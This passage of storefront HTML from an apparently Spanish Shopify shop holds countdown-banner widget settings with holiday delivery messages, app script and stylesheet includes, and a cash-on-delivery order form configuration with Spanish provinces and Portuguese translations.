sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":false,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"space-evenly","position":"top","closeButton":{"color":"#946dff","enabled":true}},"key":"GSC-BAR-sYYxmhhgVroY","type":"bar","timer":{"date":"2024-12-20T16:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-jVOGraGauUMt","type":"text","align":"left","color":"#ffeb3c","value":"👑entrega antes de REyes 👑","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"30px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-uWRjqKuwfRmz","type":"text","align":"left","color":"#ffeb3c","value":"🎁ENTREGA GARANTIZADA CORREOS EXPRESS 24H🚚","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-YDjPEgUteWtH","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffeb3c","fontSize":"56px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffeb3c","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"15px","fontFamily":"font1","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#ffeb3c","enabled":true},"background":{"blur":"2px","color":"#282828","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"310px"},{"id":"button-tGgkuZeZBJaf","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"32px","right":"32px","bottom":"16px"}},"textColor":"#5e12b1","background":{"blur":"0px","color":"#ffeb3c","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GrMHEptICMqX","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#ffda3a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#ffeb3d","background":{"blur":"0px","color":"#da3736","enabled":false},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"25px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"32px","right":"32px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#7441ff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Righteous, cursive","font2":"inherit","font3":"inherit","preset":"bar5","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-SMALL-DlBxsBLlaQYT","type":"block","timer":{"date":"2024-12-20T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-dfocVQnuupvi","type":"text","align":"left","color":"#fff3b6","value":"🤶🏻ENTREGA ANTES DE NAVIDAD 🎅🏻","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"48px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-YsTBIIpkksBR","type":"text","align":"left","color":"#f8f8f8","value":"🎁CORREOS EXPRESS 24H - LUNES 23🚚","enabled":true,"padding":{"mobile":{"bottom":"8px"},"desktop":{"top":"0px","bottom":"0px"}},"fontFamily":"font3","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-NoSkDeIOXBUi","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#fffc00","fontSize":"80px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"15px","fontFamily":"font1","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"8px"}},"separator":{"type":"colon","color":"#ffda3a","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"100%"},{"id":"button-aQqZHQRyBNfH","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"1px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"8px","left":"40px","right":"40px","bottom":"8px"},"desktop":{"top":"12px","left":"48px","right":"48px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#ffc724","enabled":true},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0.8px","desktopLetterSpacing":"0.8px"},{"id":"coupon-QHLdZgYszVjg","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#757575","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#323232","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"20px","enabled":true},"padding":{"mobile":{"top":"3px","left":"20px","right":"20px","bottom":"10px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"28px"}},"mobileGap":"0px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#ce2623","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"12px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"black-friday-small-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ee4f4f","enabled":false}},"key":"GSC-BAR-KeZFHsjtPgVZ","type":"bar","timer":{"date":"2024-12-20T16:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-eFkDxoEkQtLa","type":"text","align":"left","color":"#fff3b6","value":"👑entrega antes de REyes 👑","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-RyEoznUAMzfJ","type":"text","align":"left","color":"#ffffff","value":"🎁ENTREGA GARANTIZADA CORREOS EXPRESS 24H🚚","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-cmqTAIMDNeTL","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":false},"digits":{"color":"#fff3b6","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"Days","color":"#fff3b6","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"60px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"2px","color":"#fff3b6","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"239px"},{"id":"button-PLhoNqwWPmEv","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#fff3b6","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-sSyDmXYenrmq","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#0a6b0a","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-uHjivhmVEzvu","type":"bar","timer":{"date":"2024-12-10T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DVMMXnlHTHYC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-FAEvASebJKaX","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-kRWmXcvetrLP","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-aZxdFvJkepUL","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-gBHRYuCFupVt","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/extendons-cart-on-collections/blocks/eosh_cart_oncollection/616e3987-0e73-4d64-9148-a1e9799f3059 -->
<script crossorigin="anonymous" defer="defer" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script crossorigin="anonymous" defer="defer" integrity="sha256-..." src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/custom.css">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/quantitybutton.css">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/buttondropdown.css">
<script src="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/storefront.js" defer></script>
<script  src="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/button.js" defer></script> 

<script  id="eosh-script">

      function sanitizeInput(input) {
        // Remove any improper quotes 
        return input.replace(/[”“]/g, '"').replace(/""/g, '"');
      }

      // Function to process each variant
      function processVariant(option1, option2, option3) {
        var option1 = sanitizeInput(option1);
        var option2 = sanitizeInput(option2);
        var option3 = sanitizeInput(option3);
      }
      
      

      var productsData = [];
       

    
    

     window.productsData = JSON.stringify(productsData);
     
    window.currency_with_format = "${{amount}} USD"

</script> 


<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-sections/blocks/xo-sections-styles/e05b40dd-1687-4f0f-80f4-ab2769a4b17b --><!-- XO Sections styles: https://apps.shopify.com/xo-sections --><link href="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/xo-sections.css" rel="stylesheet" type="text/css" media="all" /><link href="https://cdn.shopify.com/s/files/1/0677/0514/3560/t/29/assets/xo-sections.css?v=16978217121706080426698" rel="stylesheet" type="text/css" media="all" />
<link href="https://cdn.xopify.com/assets/shop/noovesnails/icons/icons.css?1677835680147" rel="stylesheet" type="text/css" media="all" /><script>var xosPl = "free";</script>
<script src="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/main.607a8f98.js" defer="defer"></script>
<!-- End: XO Sections styles -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#003a5d","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"Por favor coloca tus datos para realizar el pedido","value":"header","weight":"600","alignment":"center","hideLabel":false,"enableIcon":true},{"type":"cart_content","label":"Cart content","value":"cart_content","hideLabel":false,"enableIcon":true},{"type":"quantity","error":null,"label":"Cantidad","title":"Cantidad","value":"quantity","prefix":null,"required":false,"placeholder":"Cantidad"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"},"hideLabel":false,"enableIcon":true},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"hideLabel":false,"enableIcon":true,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":false,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Nombre","title":"Nombre","value":"first_name","prefix":null,"required":true,"enableIcon":true,"placeholder":"Nombre"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Apellidos","value":"last_name","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Apellidos"},{"icon":"phone-fill","type":"text","error":null,"label":"Phone","title":"Móvil","value":"phone","required":true,"hideLabel":false,"enableIcon":true,"onlyDigits":true,"placeholder":"Móvil"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"hideLabel":false,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"icon":"geo-alt-fill","type":"text","error":null,"label":"Provincia (estado)","title":"Provincia","value":"province","prefix":null,"required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true},{"icon":"geo-fill","type":"text","error":null,"label":"Código postal","title":"Código postal","value":"zip","prefix":null,"required":true,"enableIcon":true,"placeholder":"Código postal"},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Correos Estándar Gratis","shipping_options":"Opciones de envío"},"hideLabel":false,"enableIcon":true},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":false,"preselect":true,"enableIcon":true},{"icon":"cod","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"linear-gradient(45deg, #2e266f 0.00%,#90d5e8 100.00%)","borderColor":"#ffffff","borderStyle":"solid","borderWidth":2,"borderRadius":9,"boxShadowOpacity":33},"title":"Pagar Contrareembolso - {total} 🚚","value":"cta","animation":"shakeLeftRight","hideLabel":false,"enableIcon":true,"backgroundColor":"#000000"}],"translations":{"es":{"form":{"cpb_subtitle":null,"thank_you_text":null,"discount_apply_button":null,"custom_button_to_open_form":null},"fields":[],"order_summary":{"off":null,"free":null,"total":null,"discount":null,"shipping":null,"subtotal":null,"taxMessage":null,"cash_on_delivery_fee":null},"quantity_offers":{"variant_unavailable":"Seleccionar láminas primero"}},"pt":{"form":{"thank_you_text":"Muito obrigado!","discount_apply_button":"Aplicar","custom_button_to_open_form":"Pagamento contra entrega"},"fields":{"cta_title":"Pagamento contra entrega - {total}  🚚","zip_error":"Por favor insere um código postal válido para Portugal.","zip_title":"Código postal","city_error":"Este campo é obrigatório.","city_title":"Cidade","email_error":"Este campo é obrigatório.","email_title":"correio electrónico","phone_error":"Por favor insere um número de telefone válido.","phone_title":"Telemóvel","header_title":"Introduza os seus dados para efectuar a sua encomenda","address_error":"Este campo é obrigatório.","address_title":"Morada","country_title":"País","checkout_title":"Outras formas de pagamento {total} 💳","discount_title":"Código de desconto","province_error":"Este campo é obrigatório.","province_title":"Distrito","last_name_title":"Apelido","zip_placeholder":"Código postal","city_placeholder":"Cidade","first_name_title":"Nome","email_placeholder":"correio electrónico","phone_placeholder":"Telemóvel","address_placeholder":"Morada","country_placeholder":"Portugal","discount_placeholder":"Código de desconto","province_placeholder":"Distrito","last_name_placeholder":"Apelido","first_name_placeholder":"Nome","buyer_accepts_marketing_title":"Subscreva para se manter a par de novos produtos e ofertas!","buyer_accepts_marketing_placeholder":"Subscreva para se manter a par de novos produtos e ofertas!"},"order_summary":{"off":null,"free":"Grátis","total":"Total","discount":"Desconto","shipping":"Custos de envio","subtotal":"Subtotal carrinho"},"quantity_offers":{"variant_unavailable":null}}},"settings":{"css":null,"fee":{"sku":"0101C601","name":"Tarifa Pago Contrareembolso","type":"fixed","value":"1.95","enabled":true,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"all","active":false,"sticky":false,"hidebuy":true,"limitIp":{"hours":null,"orders":null,"enabled":false},"cpbStyle":{"color":"#FFFFFF","animation":"none","background":"#003a5d","borderColor":"#ffffff","borderStyle":"solid","borderWidth":3,"borderRadius":5,"boxShadowOpacity":0},"cpb_icon":"cod","cpb_text":"Pago contra reembolso","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"cta_color":null,"formStyle":{"color":"#003a5d","fontSize":16,"background":"#ffffff","borderColor":"#003a5d","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","cpb_button":true,"formConfig":{"hideLabel":false,"enableIcon":true},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"include_utms":true,"redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","cta_text_color":null,"excluded_pages":["drawer"],"shippingConfig":{"sort":"desc","type":"custom","rates":{"id":385077903624,"name":"España","countries":[{"id":537315868936,"tax":0.21,"code":"ES","name":"Spain","tax_name":"ES IVA","provinces":[{"id":5358673297672,"tax":0,"code":"C","name":"A Coruña","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673330440,"tax":0,"code":"VI","name":"Álava","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673363208,"tax":0,"code":"AB","name":"Albacete","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673395976,"tax":0,"code":"A","name":"Alicante","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673428744,"tax":0,"code":"AL","name":"Almería","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673461512,"tax":0,"code":"O","name":"Asturias","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673494280,"tax":0,"code":"AV","name":"Ávila","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673527048,"tax":0,"code":"BA","name":"Badajoz","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673592584,"tax":0,"code":"B","name":"Barcelona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673625352,"tax":0,"code":"BU","name":"Burgos","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673658120,"tax":0,"code":"CC","name":"Cáceres","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0